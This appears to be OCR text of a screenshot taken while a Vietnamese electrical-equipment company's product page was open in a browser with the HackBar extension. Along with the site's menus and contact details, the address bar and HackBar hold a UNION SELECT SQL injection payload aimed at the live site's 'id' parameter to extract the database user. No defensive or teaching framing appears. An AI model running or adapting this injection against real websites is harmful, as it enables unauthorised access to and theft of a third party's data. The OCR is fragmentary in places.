 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.diencovothanhdat.com/?php=product_detail&id=-30%20%20UNION%20SELECT%201,2,data...
VÕ THÀNH ĐẠT
CÔNG TY TNHH TM-DV-KỸ THUẬT ĐIỆN
VÕ THÀNH ĐẠT
Điện thoại : (028) 6292 5851 - Fax : (038) 6292 5850.
HP: 0946.177.378(Ms My)
Địa chỉ : 76/20 Đường số 10, Phường Bình Hưng Hòa B, Quận Bình Tân
MST: 0305023202
Email : ser.tech.trade@gmail.com - diencovothanhdat@gmail.com
Trang Chủ
Giới Thiệu
Dịch Vụ
Tư Vấn
Tuyển Dụng
Liên Hệ
Vietnamese
Englis
9 : 50 : 40 Ngày 29 / 08 / 2024
Hân hạnh đón chào Quý khách đến vó
Nhập nội dung tìm kiếm ...
Danh Mục Sản Phẩm
Hộp Giảm Tốc DOLIN _ Trục
Âm
Hộp Giảm Tốc DOLIN _ Trục
Vít
Motor Giảm Tốc DOLIN
Motor ATT
Motor TECO VN
Motor TECO Taiwan
MÁY MÀI NỀN
Máy Bơm Nước TECO VN
Máy Bơm Nước TECO Taiwan
Máy Bơm Nước PENTAX
Máy Bơm Nước Thải CN
BƠM DẦU DC 24V - 48V
Cánh Bơm
Điều Tốc Cơ
Máy Thổi Khí TRUDEAN
diencovothanhdat.com
diencovoth_hoi
Giá : 14 USD
Đặt hàng
Thông số kỹ thuật
6
Sản phẩm khác
Giỏ hàng 0 : sản phẩ
Hỗ Trợ Trực Tuyến
HOTLINE : 0946 177 378
Sản Phẩm Mới
AA3 series
Screw air compressor
TAIWAN HANBELL PRECISE MACHINERY CO., LTD
Máy nén khí HANBELL
MÁY MÀI NỀN
Quảng Cáo
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.diencovothanhdat.com/?
php=product_detail&id=-30  UNION SELECT
1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15 -
-
Use POST method
MODIFY HEADER
Console
Issues
1
28°C
Mostly cloudy
Search
VIE
9:50 AM
8/29/2024
PRE